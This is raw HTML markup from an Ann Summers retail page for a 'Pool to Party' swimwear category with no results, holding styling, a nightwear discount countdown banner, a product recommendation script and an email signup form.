    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--bf daily deals css bs-->
<style>
    #countdown{ background: #000; font-weight: 450; height: 40px; font-size: 14px;} #countdown .ds-container-condensed{ padding: 0; padding-top: 4px; padding-bottom: 4px; align-items: center;} #countdown #countdownClockmain>div, #countdownClockmain .smalltext{ display: inline-block;} #countdown a{ text-decoration: none;} #countdown .smalltext{ font-size: 0.9rem;} #countdown #endsin{ text-transform: uppercase; line-height: 12px; font-size: 12px;} #countdown .count_time{ line-height: 18px;} #countdown .ds-row>div{ text-align: center; transition: none; padding-right: 4px; padding-left: 4px;} #countdown .ds-row>div p{ margin-bottom: 0; line-height: 14px; text-transform: uppercase; vertical-align: middle; color: #FFED00;} @media (min-width: 768px){ #countdown{ height: 45px; font-size: 20px;} #countdown #endsin{ text-transform: none; line-height: auto; font-size: 20px;} #countdown .count_time{ line-height: auto;} #countdown .ds-container-condensed{ padding: 0 16px; padding-top: 9px; padding-bottom: 9px;} #countdown .ds-row>div:last-of-type{ text-align: right;}} @media only screen and (min-width: 1024px){ #countdown{ letter-spacing: 2px; ;} #countdown .ds-container-condensed{ padding: 0 40px; padding-top: 9px; padding-bottom: 9px;}} @media only screen and (min-width: 1440px){ #countdown .ds-container-condensed{ padding: 0 80px; padding-top: 9px; padding-bottom: 9px;}}
</style>
<section class="banner" id="countdown">
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="ds-row ds-container-condensed">
            <div class="ds-col-7 ds-col-8-md" style="border:none;">
                <p style="font-weight: 600;text-underline-offset: 2px;">EXTRA 10% OFF NIGHTWEAR WITH CODE: SLEEP10</p>
            </div>
            <div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #FFED00;">
                <span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
                <div class="count_days count_time" style="color: #FFED00;">
                    
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #FFED00;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
                </div>
                <div class="count_hours count_time" style="color: #FFED00;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #FFED00;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
                </div>
                <div class="count_minutes count_time" style="color: #FFED00;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #FFED00;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
                </div>
                <div class="count_seconds count_time" style="color: #FFED00;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #FFED00;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
                </div>
                
            </div>
        </div>
    </a>
</section>
<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'NOV 26 2025 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

  

  
    <div class="d-none" data-infinite-scroll-enabled="true"></div>
  

  
    <div class="d-none" data-infinite-scroll-only="false"></div>
  
  
    <div class="d-none" data-load-more-only="false"></div>
  

  













<div class="ds-search-results ">
  <div class="ds-container-condensed">
    <div class="ds-row ds-product-breadcrumb__wrapper">
      <div class="ds-col-12">
        
        
        <div id="product-breadcrumb" class="ds-product-breadcrumb">
          <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="https://www.annsummers.com/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/swimwear-2/">
              Swimwear
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/swimwear/pool-to-party/" aria-current="page">
              Pool To Party
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

        </div>
      </div>
    </div>
  </div>

  
  
    
      
        
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="62b008e2ec73a4d118b8564f71" -->
		<style>.plp-seo{max-width:1240px;text-align:center;padding:10px 15px}.plp-seo h1,.plp-seo h2,.plp-seo h3{font-size:1.3rem}.plp-seo a{text-decoration: underline;}.ds-search-results .search-results__header{margin: 0 0 0;} .ds-container-condensed > .row.search-results__header:not(:has(.seo-text)) {margin: 0 0 0;} .ds-container-condensed:not(:has(+ .ds-quick-links)) > .row.search-results__header {margin: 0 0 15px} .ds-container-condensed > .row.search-results__header > .srcset-image > img {width: 100%; aspect-ratio: 768/317;} .srcset-image + .search-results__header__title {margin-top: 15px} .search-results__header__title span.plp-show-more, .search-results__header__title span.plp-show-more-btn {font-size: 1rem;font-weight: 400;text-transform: none;letter-spacing: 0;}.seo-text p {margin-bottom: 0;}.ds-search-results .search-results__header .seo-text {color: #3b3935;}.ds-search-results .search-results__header .seo-text a {text-decoration: underline;}@media(max-width: 767px) {.ds-quick-links {padding: 16px 0 0 16px;}.ds-search-results .search-results__header__title h1{margin: 0 0 10px 0}}@media (min-width: 769px) {.search-results__header__title span.plp-show-more, .search-results__header__title span.plp-show-more-btn {font-size: 1rem;} .ds-container-condensed > .row.search-results__header > .srcset-image > img {aspect-ratio: 1920/205;}}.seo-text{max-width:700px;margin:0 auto;}.seo-text p{display: inline-block;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;overflow: hidden; max-height:1.6em}.seo-text p.expanded{height:unset;overflow:visible;white-space: unset;}#seoTextExpand{background:none;text-decoration: underline;border:none; color:#3b3935; }#seoTextExpand:focus{outline:none;}#seoTextExpand:hover{text-decoration: none;}</style>
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
    <div class="row search-results__header">
        <div class="search-results__header__title">
            <h1>Pool to Party</h1>
            <br class="d-none d-md-block">
            <div class="seo-text">
                <p id="seoText">From the pool, to the party, from sunup til sundown, for dreamy days and disco nights, this summer, we’ve got you covered.</p>
                <button id="seoTextExpand" aria-controls="seo-text" aria-expanded="false" aria-label="Read more section">Read More</button>
            </div>
        </div>
    </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5c6a2bfb5b9aac02d0a2a437d8" -->
		<script>	const seoText = document.getElementById('seoText');	    const seoButton = document.getElementById('seoTextExpand');		    seoButton.addEventListener('click', function() {	        seoText.classList.toggle('expanded'); 	        var buttonText = seoButton.textContent;	        seoButton.textContent = buttonText === 'Read More' ? 'Read Less' : 'Read More';	    });		    window.addEventListener('DOMContentLoaded', () => {	        var plpImage = document.querySelector('.ds-container-condensed > .row.search-results__header > .srcset-image > img');	        if (plpImage) {	           plpImage.setAttribute("fetchpriority","highest");	        }	    });</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
      
    
  

  <div class="search-results ds-search-results container">
    
    <div class="search-results__header grid-header justify-content-center">
      <div class="search-results__filters">
          
      </div>
    </div>
    <div class="ds-container-condensed search-results__pagination__container ds-search-results-pagination">
      
    </div>
    <div class="search-results__container ds-container-condensed">
      <div class="search-results__content row tab-pane container active" id="product-search-results" role="tabpanel"
        aria-labelledby="product-tab">
        
          <div class="row search-results__refinement-bar justify-content-center">
            <div class="refinement-bar">
              













<div class="filter-header  ">
  <div class="header-bar clearfix">
    <div class="d-lg-none">
      <div class="pull-left d-lg-none result-count">
        
    <span>
        0 Results
    </span>


    
	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Cart-Recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e0eee554175bfa9f3a4243122b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('noresult-recommendations');
var slotConfigId = decodeHtml('noresult-recommendations-on-cart');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e0eee554175bfa9f3a4243122b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	



      </div>
      <button class="pull-right close search-results__refinement-bar__close">
        <i class="fa fa-close"></i>
        Filter
      </button>
    </div>
    
    
  </div>
</div>
<div class="refinements">

    


  

</div>
<div class="filter-footer d-lg-none">
  <button type="button" class="ds-button ds-button-tertiary ds-button-block filter-results filter-results__view-result">
    View 0 Items
  </button>
  <input id="page-skeleton-info" type="hidden" data-page-size="12.0" data-count="0"/>
</div>


            </div>

            <div class="search-results__results-container">
              <div class="search-results__header__title">
                <span class="search-title">No results found</span>
              </div>
            </div>
          </div>
        
      </div>
      
      <div class="tab-pane container" id="content-search-results-pane" role="tabpanel" aria-labelledby="articles-tab">
        <div id="content-search-results" class="content-grid-header"></div>
      </div>

    </div>
  </div>
  <input type="hidden" name="disable-auto-scroll" id="disable-auto-scroll" value="true" />
</div>


  

</div>














<a href="javascript:;" class="back-to-top  hide-back-to-top">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">5% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*15% discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
          <input name="ci_isconsentform" type="hidden" value="true">
          <input name="userid" type="hidden" value="251882">
          <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
          <input name="addressbookid" type="hidden" value="12420099"/>
          <input name="programid" type="hidden" value="355765"/>
          <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
          <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
          <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="tel" id="phone" placeholder="Mobile number (optional)" type="tel">
            <input class="text" type="hidden" name="cd_MOBILE_OPTIN_YES" id="MOBILE_OPTIN_YES">
          </fieldset>
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="email" placeholder="Email address" type="email">
            <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
          </span>
          </fieldset>
          <div>
            <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1764167954246/js/intlTelInput.min.js"></script>
            <script>
              var input = document.querySelector("#phone");
              window.intlTelInput(input, {
                // any initialisation options go here
                'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1764167954246/js/utils.js',
                'hiddenInput': 'cd_MOBILE_OPTIN_YES',
                'hiddenInputId': 'MOBILE_OPTIN_YES',
                'initialCountry': 'GB'
              });
            </script>
          </div>
          <div>
            <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
            <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text"
                   value="footerMay23"/>
            <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
            <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
          </div>
        </form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f89d5904b64017308addc89aa4" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 